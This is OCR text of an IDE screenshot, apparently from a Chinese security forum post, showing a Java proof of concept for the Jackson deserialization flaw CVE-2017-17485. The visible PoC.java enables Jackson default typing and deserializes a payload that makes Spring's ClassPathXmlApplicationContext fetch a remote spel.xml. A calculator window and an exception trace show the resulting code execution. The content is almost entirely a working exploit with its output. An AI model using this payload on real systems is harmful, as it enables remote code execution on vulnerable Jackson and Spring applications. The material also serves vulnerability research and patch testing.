 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) jacksonpoc - CVE201717485\PoC.java
jacksonpoc src main java CVE201717485 PoC main
CVE201717485.PoC
项目
BeanDeserializer.class
pom.xml (jackson)
CVE201717485\PoC.java
ObjectMapper.class
jackson\PoC.java
SettableBeanProperty.class
BeanPropertyMap.class
AsArrayTypeDeserializer.class
FieldProperty.cl
项目
Maven
数据库
通知
jacksonpoc [jackson] D:\compiler
.idea
src
main
java
CVE201717485
PoC
jackson
org.example
resources
test
target
.gitignore
pom.xml
result.txt
外部库
< 1.8 > D:\Java\jdk1.8
Maven: com.fasterxml.jackson.co
Maven: com.fasterxml.jackson.co
Maven: com.fasterxml.jackson.co
Maven: commons-codec:commo
Maven: commons-io:commons-i
Maven: commons-logging:comm
Maven: org.springframework:sp
Maven: org.springframework:sp
Maven: org.springframework:sp
Maven: org.springframework:sp
Maven: org.springframework:sp
package CVE201717485;
import com.fasterxml.jackson.databind.ObjectMapper;
import java.io.IOException;
public class PoC {
public static void main(String[] args)  {
String payload = "[\"org.springframework.context.support.ClassPathXmlApplicationContext\", \"http://127.0.0.1/spel.xml\"]";
ObjectMapper mapper = new ObjectMapper();
12 mapper.enableDefaultTyping();
try {
mapper.readValue(payload, Object.class);
} catch (IOException e) {
e.printStackTrace();
}
}
}
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: CVE201717485.PoC
at com.fasterxml.jackson.databind.deser.std.StdValueInstantiator.createFromString(StdValueInstantiator.java:299)
... 10 more
Caused by: org.springframework.beans.NotWritablePropertyException Create breakpoint : Invalid property 'whatever' of bean class y 'whatever' is not writable or has an invalid setter method.
at org.springframework.beans.BeanWrapperImpl.createNotWritablePropertyException(BeanWrapperImpl.java:247)
at org.springframework.beans.AbstractNestablePropertyAccessor.processLocalProperty(AbstractNestablePropertyAccessor.jav
at org.springframework.beans.AbstractNestablePropertyAccessor.setPropertyValue(AbstractNestablePropertyAccessor.java:27
at org.springframework.beans.AbstractNestablePropertyAccessor.setPropertyValue(AbstractNestablePropertyAccessor.java:26
at org.springframework.beans.AbstractPropertyAccessor.setPropertyValues(AbstractPropertyAccessor.java:97)
at org.springframework.beans.AbstractPropertyAccessor.setPropertyValues(AbstractPropertyAccessor.java:77)
at org.springframework.beans.factory.support.AbstractAutowireCapableBeanFactory.applyPropertyValues(AbstractAutowireCapableBeanFactory.java:1646)
... 28 more
进程已结束,退出代码0
书签
结构
版本控制 运行 调试 TODO 问题 终端 服务 Profiler 构建 Dependencies
构建在 1秒842毫秒内成功完成 (片刻 之前)
CRLF UTF-8 4 个空格
先知社区